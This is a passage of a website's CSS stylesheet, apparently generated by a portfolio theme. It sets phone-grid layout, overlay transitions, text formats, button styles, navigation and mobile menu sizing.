  align-self: start;
}
html.flexbox #custom-phone-grid .col.align-middle,
html.flexbox .cover-region-phone .col.align-middle,
html.flexbox #footer-custom-phone-grid .col.align-middle {
  align-self: center;
}
html.flexbox #custom-phone-grid .col.align-bottom,
html.flexbox .cover-region-phone .col.align-bottom,
html.flexbox #footer-custom-phone-grid .col.align-bottom {
  align-self: end;
}

.row-inner {
  box-sizing: border-box;
}

.html5video .html5video-customplayicon {
  max-width: 100px;
}

.cover-enabled-on-phone .cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
}

.lay-sitewide-background-video {
  display: none;
}

.lay-background-video {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-image {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-video-desktop {
  display: none;
}

.lay-background-video-mobile {
  display: block;
}

.lay-background-image-desktop {
  display: none;
}

.lay-background-image-mobile {
  display: block;
}

.cover-down-arrow-desktop {
  display: none;
}

.cover-down-arrow-phone {
  display: block;
}

.lay-content.nocustomphonegrid #grid .row.only-marquee-row {
  padding-left: 0;
  padding-right: 0;
}

.col.absolute-position.type-vl {
  position: absolute;
  margin-left: 0 !important;
  z-index: 1;
}

#custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .cover-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .column-wrap._100vh {
  min-height: 0 !important;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line,
.lay-productsgrid-tagfilter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-tagfilter::-webkit-scrollbar,
.lay-productsgrid-tagfilter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-tagfilter,
.lay-productsgrid-tagfilter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-filter.mobile-one-line,
.lay-productsgrid-filter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-filter::-webkit-scrollbar,
.lay-productsgrid-filter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-filter,
.lay-productsgrid-filter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-phone-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-left {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100%);
}

body.do-page-overlay-transition .lay-phone-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-phone-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none .row .col {
  pointer-events: none;
}

.lay-phone-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-right .row .col {
  pointer-events: none;
}

.lay-phone-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-left .row .col {
  pointer-events: none;
}

.lay-phone-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-bottom .row .col {
  pointer-events: none;
}

.lay-phone-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-phone-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-phone-none,
.lay-show-overlay.lay-phone-none-right,
.lay-show-overlay.lay-phone-none-left,
.lay-show-overlay.lay-phone-none-top,
.lay-show-overlay.lay-phone-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-phone-none .row .col,
.lay-show-overlay.lay-phone-none-right .row .col,
.lay-show-overlay.lay-phone-none-left .row .col,
.lay-show-overlay.lay-phone-none-top .row .col,
.lay-show-overlay.lay-phone-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.lay-overlay.lay-phone-overlay-has-custom-bg > .lay-content {
  background-color: transparent;
}

html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom;
}

			
		}

					/* default text format "Default" */
					.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}@media (min-width: 1025px){
						.lay-textformat-parent > *, ._Default{
							font-size:18px;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:18px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (min-width: 601px) and (max-width: 1024px){
						.lay-textformat-parent > *, ._Default{
							font-size:16px;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:16px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (max-width: 600px){
						.lay-textformat-parent > *, ._Default{
							font-size:16px;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:16px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}._piedepagina, ._piedepagina_no_spaces{font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:right;}@media (min-width: 1025px){
						._piedepagina{font-size:20px;margin:0px 0 20px 0;}
						._piedepagina:last-child{
							margin-bottom: 0;
						}
						._piedepagina_no_spaces{font-size:20px;}
					}
						@media (min-width: 601px) and (max-width: 1024px){
							._piedepagina{font-size:16px;margin:0px 0 20px 0;}
							._piedepagina:last-child{
								margin-bottom: 0;
							}
							._piedepagina_no_spaces{font-size:16px;}
						}
						@media (max-width: 600px){
							._piedepagina{font-size:20px;margin:0px 0 20px 0;}
							._piedepagina:last-child{
								margin-bottom: 0;
							}
							._piedepagina_no_spaces{font-size:20px;}
						}
/* customizer css */
            .thumb .thumbnail-tags{opacity: 1;}.thumb .thumbnail-tags { margin-top:0px; }.thumb .thumbnail-tags { margin-bottom:0px; }.thumb .thumbnail-tags { text-align:left; }.thumb .thumbnail-tags { color:#000000; }.title{opacity: 1;}.title { font-weight:600; }.title { letter-spacing:0em; }.title { font-size:18px; }.title { font-family:arial,helvetica,sans-serif; }.title { line-height:1.8; }.title { text-align:center; }.title { color:#000000; }.below-image .title { margin-top:5px; }.above-image .title { margin-bottom:5px; }.titlewrap-on-image{}.thumb .descr{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .descr{opacity: 1;}.thumb .descr { margin-top:0px; }.thumb .descr { margin-bottom:0px; }.thumb .ph span { background-color:#e54034; }.no-touchdevice .thumb:hover .ph span, .touchdevice .thumb.hover .ph span, .no-touchdevice #search-results-region .thumb:hover .ph span, .touchdevice #search-results-region .thumb.hover .ph span{opacity: 0.3;}.thumb .ph span{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.project-arrow { color:#000; }.project-arrow { font-size:20px; }.project-arrow{opacity: 0;}.no-touchdevice .project-arrow:hover{opacity: 1;}.project-arrow.top { top:20px; }.project-arrow.bottom { bottom:20px; }.project-arrow.pa-prev { left:20px; }.project-arrow.pa-next { right:20px; }.no-touchdevice .project-arrow:hover { color:#606060; }.project-arrow { padding:10px; }nav.primary { font-family:arial,helvetica,sans-serif; }nav.primary { font-weight:700; }nav.primary a { letter-spacing:0em; }body, .hascover #footer-region, .cover-content, .cover-region { background-color:#e8e8e8; }
        .sitetitle.txt .sitetitle-txt-inner span{
            text-underline-offset: 3px;
        }nav.laynav a span{
			text-underline-offset: 3px;
		}nav.laynav a:hover span{
			text-underline-offset: 3px;
		}.lay-textformat-parent a:not(.laybutton),
            .lay-link-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .lay-marquee a:not(.laybutton),
            .lay-table a:not(.laybutton), .lay-table p a:not(.laybutton),
            .lay-accordion a:not(.laybutton), .lay-accordion p a:not(.laybutton),
            .link-in-text { color:#e80000; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover span,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover span,
            .lay-textformat-parent a:not(.laybutton).hover,
            .lay-textformat-parent a:not(.laybutton).hover span,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .link-in-text.hover { color:#020000; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .lay-textformat-parent a:not(.laybutton).hover span,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{
                text-decoration: none;
             }.no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .lay-textformat-parent a:not(.laybutton).hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            a.projectlink .lay-textformat-parent>*:not(.laybutton).hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee a:not(.laybutton):hover,
            .no-touchdevice .lay-table a:not(.laybutton):hover,
            .no-touchdevice .lay-table p a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion a:not(.laybutton):hover,
            .no-touchdevice .lay-accordion p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover,
            .no-touchdevice .link-in-text.hover,
            .no-touchdevice .pa-text:hover .pa-inner{opacity: 1;}.lay-thumbnailgrid-filter { color:#000000; }.lay-thumbnailgrid-filter { text-align:left; }.lay-thumbnailgrid-filter .lay-filter-active { color:#000000; }.lay-thumbnailgrid-filter { margin-bottom:20px; }.lay-thumbnailgrid-filter-anchor{opacity: 0.5;}.lay-thumbnailgrid-filter-anchor.lay-filter-active{opacity: 1;}@media (hover) {.lay-thumbnailgrid-filter-anchor:hover{opacity: 1;}}.lay-thumbnailgrid-tagfilter { text-align:left; }.tag-bubble { color:#000000; }.lay-thumbnailgrid-tagfilter { margin-bottom:20px; }.tag-bubble { background-color:#eeeeee; }.tag-bubble { border-radius:100px; }@media (hover:hover) {.tag-bubble:hover { background-color:#d0d0d0; }}.tag-bubble.lay-tag-active { background-color:#d0d0d0; }input#search-query, .suggest-item { font-family:arial,helvetica,sans-serif; }.search-view { background-color:rgba(255,255,255,0.85); }input#search-query::selection { background:#f5f5f5; }.close-search { color:#000000; }input#search-query::placeholder { color:#ccc; }input#search-query { color:#000; }.suggest-item { color:#aaa; }@media (hover:hover) {.suggest-item:hover { color:#000; }}.search-view{ -webkit-backdrop-filter: saturate(180%) blur(10px);
            backdrop-filter: saturate(180%) blur(10px); }.laybutton1{
				font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 1025px){
				.laybutton1{
					font-size:18px;
				}
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.laybutton1{
					font-size:16px;
				}
			}
			@media (max-width: 600px){
				.laybutton1{
					font-size:16px;
				}
			}.laybutton1{
            color: #000;
            border-radius: 0px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 15px;
            padding-right: 15px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton2{
				font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 1025px){
				.laybutton2{
					font-size:18px;
				}
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.laybutton2{
					font-size:16px;
				}
			}
			@media (max-width: 600px){
				.laybutton2{
					font-size:16px;
				}
			}.laybutton2{
            color: #000;
            border-radius: 100px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }.laybutton3{
				font-family:arial, helvetica, sans-serif;color:#000000;letter-spacing:0em;line-height:1.8;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 1025px){
				.laybutton3{
					font-size:18px;
				}
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.laybutton3{
					font-size:16px;
				}
			}
			@media (max-width: 600px){
				.laybutton3{
					font-size:16px;
				}
			}.laybutton3{
            color: #000;
            border-radius: 100px;
            background-color: #eeeeee;
            border: 0px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 0px;
            margin-right: 0px;
            margin-top: 0px;
            margin-bottom: 0px;
            
        }
            /* phone menu breakpoint above */
            @media (min-width: 601px){
                .sitetitle-txt-inner { font-size:30px; }.sitetitle-txt-inner { font-weight:400; }.sitetitle-txt-inner { letter-spacing:0em; }.sitetitle-txt-inner { font-family:arial,helvetica,sans-serif; }.sitetitle-txt-inner { text-align:left; }.sitetitle-txt-inner { color:#0a0002; }.sitetitle { top:25px; }.sitetitle { left:5%; }.sitetitle { right:5%; }.sitetitle { bottom:16px; }.sitetitle img { width:20vw; }.sitetitle{opacity: 1;}.sitetitle{bottom: auto; right: auto;}.sitetitle{position: absolute;}.sitetitle{display: inline-block;}.sitetitle.img { text-align:left; }.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span, .no-touchdevice .sitetitle:hover .tagline { color:#ed5a21; }.no-touchdevice .sitetitle:hover{opacity: 1;}.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span{ 
                text-decoration: none;
            }.tagline { text-align:left; }.tagline { color:#000000; }.tagline { margin-top:5px; }.tagline{opacity: 1;}nav.primary{display: inline-block;}nav.primary li { font-size:25px; }nav.primary a { color:#000000; }nav.primary { text-align:right; }nav.primary { left:70%; }nav.primary { right:5%; }nav.primary { bottom:16px; }nav.primary ul {gap:25px;}nav.primary ul {flex-direction:row;;}nav.primary{position: absolute;}nav.primary a{opacity: 1;}nav.laynav.primary li{display: inline-block;}nav.primary { top:30px; }nav.primary{bottom: auto; left: auto;}nav.laynav .current-menu-item>a { color:#000000; }nav.laynav .current-menu-item>a { font-weight:400; }nav.laynav .current-menu-item>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-item>a{opacity: 1;}nav.laynav .current_page_item>a { color:#000000; }nav.laynav .current_page_item>a { font-weight:400; }nav.laynav .current_page_item>a span{
                    text-decoration: none;
                }nav.laynav .current_page_item>a{opacity: 1;}nav.laynav .current-menu-parent>a { color:#000000; }nav.laynav .current-menu-parent>a { font-weight:400; }nav.laynav .current-menu-parent>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-parent>a{opacity: 1;}nav.laynav .current-menu-ancestor>a { color:#000000; }nav.laynav .current-menu-ancestor>a { font-weight:400; }nav.laynav .current-menu-ancestor>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-ancestor>a{opacity: 1;}nav.laynav .current-lang>a { color:#000000; }nav.laynav .current-lang>a { font-weight:400; }nav.laynav .current-lang>a span{
                    text-decoration: none;
                }nav.laynav .current-lang>a{opacity: 1;}.current-lang>a{opacity: 1;}.no-touchdevice nav.laynav a:hover { color:#dd3333; }.no-touchdevice nav.laynav a:hover span { text-decoration-color:#dd3333; }.no-touchdevice nav.laynav a:hover span{ 
                text-decoration: none;
             }.no-touchdevice nav.laynav a:hover{opacity: 1;}.laynav.desktop-nav.arrangement-horizontal .sub-menu{ left:-10px; padding:10px; }.laynav.desktop-nav.arrangement-vertical .sub-menu{ padding-left:10px; padding-right:10px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-vertical .menu-item-has-children .sub-menu li a{ padding-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-horizontal .menu-item-has-children .sub-menu li{ margin-right: 4px; }.laynav.desktop-nav.arrangement-vertical .menu-item-has-children .sub-menu li{ margin-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-top .menu-item-has-children:hover { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-top .menu-item-has-children.show-submenu-desktop { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-top .menu-item-has-children { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-not-top .menu-item-has-children:hover { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-not-top .menu-item-has-children.show-submenu-desktop { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-not-top .menu-item-has-children { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-bottom:0px; }.navbar{ top:0; bottom: auto; }.navbar { height:60px; }.navbar{display:none;}.navbar { background-color:rgba(255,255,255,1); }.navbar{ border-bottom-style: solid; border-bottom-width: 1px; }.navbar { border-color:#ea0000; }}
            /* phone menu breakpoint under */
            @media (max-width: 600px){
                }
            /* desktop and tablet */
            @media (min-width: 601px){body, .hascover #footer-region, .cover-content, .cover-region{ background-size:cover; background-attachment:fixed; background-repeat:no-repeat; background-position:center center;}.lay-thumbnailgrid-filter-anchor { margin-right:10px; }.tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }}
            @media (max-width: 600px){.project-arrow{display: block;}.lay-textformat-parent a:not(.laybutton).hover, .lay-textformat-parent a:not(.laybutton).hover span { color:#020000; }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton).hover{
                text-decoration: none;
             }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton).hover{opacity: 1;}.mobile-one-line .lay-thumbnailgrid-filter-anchor { margin-right:10px; }.mobile-not-one-line .lay-thumbnailgrid-filter-anchor { margin:10px; }.mobile-one-line .tag-bubble:not(.lay-filter-hidden) { margin-right:10px; }.mobile-not-one-line .tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }.lay-content.nocustomphonegrid #grid .col, .lay-content.footer-nocustomphonegrid #footer .col { margin-bottom:5%; }.lay-content.nocustomphonegrid .cover-region .col { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.empty._100vh, .lay-content.footer-nocustomphonegrid #footer .row.empty._100vh { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.has-background, .lay-content.footer-nocustomphonegrid #footer .row.has-background { margin-bottom:5%; }.lay-content.nocustomphonegrid.hascover #grid { padding-top:5%; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-left:5vw; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-left:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider{ box-sizing: border-box; }.lay-content.nocustomphonegrid #grid .col.frame-overflow-both,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-both,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-both{
                    width: calc( 100% + 5vw * 2 );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-right,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-right,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-right{
                    width: calc( 100% + 5vw );
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-left,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-left,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-left{
                    width: calc( 100% + 5vw );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid { padding-bottom:5vw; }.lay-content.nocustomphonegrid #grid { padding-top:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-bottom:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-top:5vw; }}
/* customizer css mobile menu */
            @media (max-width: 600px){.lay-mobile-icons-wrap{right: 0;}nav.mobile-nav{position: fixed;}.navbar, .lay-mobile-icons-wrap{position: fixed;}.mobile-title.image img { height:30px; }.mobile-title.text { color:#0a0002; }.mobile-title{position:fixed;}.mobile-title { top:12px; }.mobile-title{width: 100%}body.lay-hide-phone-menu .mobile_sitetitle_move_away_when_scrolling_down {
            transform: translateY(calc(-12px - 100% - 10px));
        }.navbar{
                text-align: center;
            }
            .mobile-title{
                text-align:center; padding: 0 44px;
            }
            .mobile-title.text > span{
                margin: 0 auto;
            }.burger-wrap{padding-top:10px;}.lay-mobile-icons-wrap{padding-right:10px;}.laynav .burger-wrap{padding-left:7px;}.lay-cart-icon-wrap{padding-top:8px;}.lay-cart-icon-wrap{padding-left:10px;}.lay-cart-icon-wrap{height:42px;}.burger-wrap{height:30px;}.burger-custom{width:25px;}.mobile-menu-close-custom{width:25px;}body{padding-top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region{top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region .lay-imagehover-on-element{top:-40px;}
            /* make sure the space-top in a project overlay is the same as when opened not in a project overlay and space bottom too: */
            html.show-project-overlay #lay-project-overlay{
                padding-top: 40px;
                height: calc(100vh - 40px)!important;
            }html.show-project-overlay body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled #lay-project-overlay>.lay-content{
            min-height: calc(100vh - 40px)!important;
        }
		.cover-region-phone._100vh,
		.cover-region-phone .cover-inner._100vh,
		.cover-region-phone .row._100vh,
		.cover-region-phone .row-inner._100vh,
		.cover-region-phone .column-wrap._100vh,
		.cover-enabled-on-phone .cover-region,
		.cover-region .cover-inner,
        .cover-region .cover-inner ._100vh{
			min-height: calc(100vh - 40px)!important;
			height: calc(100vh - 40px)!important;
		}/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
